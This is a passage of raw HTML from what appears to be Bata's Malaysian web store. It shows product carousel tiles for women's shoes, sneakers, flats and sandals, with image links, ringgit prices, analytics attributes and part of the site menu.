https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
